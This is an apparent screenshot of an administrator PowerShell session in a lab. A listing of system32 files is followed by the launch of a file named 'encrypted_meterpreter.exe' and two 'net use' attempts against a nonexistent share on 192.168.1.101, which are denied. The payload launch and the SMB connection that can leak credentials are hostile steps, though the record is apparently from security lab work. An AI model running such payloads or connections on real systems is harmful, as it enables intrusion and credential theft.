 Administrator: Windows PowerShell
-a---- 1/22/2024 5:05 PM 72704 xboxgipsvc.dll
-a---- 12/7/2019 4:08 AM 84992 xboxgipsynthetic.dll
-a---- 1/22/2024 5:08 PM 1295360 XboxNetApiSvc.dll
-a---- 12/7/2019 4:09 AM 50688 xcopy.exe
-a---- 1/22/2024 5:08 PM 45568 XInput1_4.dll
-a---- 12/7/2019 4:09 AM 11264 XInput9_1_0.dll
-a---- 1/22/2024 5:05 PM 49664 XInputUap.dll
-a---- 1/22/2024 5:07 PM 70144 xmlfilter.dll
-a---- 1/22/2024 5:06 PM 216440 xmllite.dll
-a---- 1/22/2024 5:07 PM 22016 xmlprovi.dll
-a---- 1/22/2024 5:08 PM 105472 xolehlp.dll
-a---- 1/22/2024 5:07 PM 405504 XpsDocumentTargetPrint.dll
-a---- 1/22/2024 5:07 PM 456192 XpsGdiConverter.dll
-a---- 1/22/2024 5:07 PM 1514496 XpsPrint.dll
-a---- 1/22/2024 5:07 PM 379392 xpspushlayer.dll
-a---- 1/22/2024 5:07 PM 581120 XpsRasterService.dll
-a---- 1/22/2024 5:07 PM 2844160 xpsservices.dll
-a---- 1/22/2024 5:07 PM 268288 XpsToPclmConverter.dll
-a---- 1/22/2024 5:07 PM 78336 XpsToPwgrConverter.dll
-a---- 12/7/2019 4:09 AM 4014 xwizard.dtd
-a---- 12/7/2019 4:09 AM 64000 xwizard.exe
-a---- 1/22/2024 5:08 PM 452608 xwizards.dll
-a---- 1/22/2024 5:08 PM 121344 xwreg.dll
-a---- 1/22/2024 5:08 PM 267776 xwtpdui.dll
-a---- 1/22/2024 5:08 PM 147968 xwtpw32.dll
-a---- 12/7/2019 4:08 AM 627 X_80.contrast-black.png
-a---- 12/7/2019 4:08 AM 579 X_80.contrast-white.png
-a---- 12/7/2019 4:08 AM 627 X_80.png
-a---- 12/7/2019 4:08 AM 79872 zipcontainer.dll
-a---- 1/22/2024 5:06 PM 285696 zipfldr.dll
-a---- 12/7/2019 4:08 AM 30720 ztrace_maps.dll
PS C:\WINDOWS\system32> explorer .
PS C:\WINDOWS\system32> .\encrypted_meterpreter.exe
PS C:\WINDOWS\system32> net use * \\192.168.1.101\sharedoesnotexist
Enter the user name for '192.168.1.101': LabUser
Enter the password for 192.168.1.101:
System error 5 has occurred.
Access is denied.
PS C:\WINDOWS\system32> net use * \\192.168.1.101\sharedoesnotexist
Enter the user name for '192.168.1.101': LabUser
Enter the password for 192.168.1.101:
System error 5 has occurred.
Access is denied.
PS C:\WINDOWS\system32>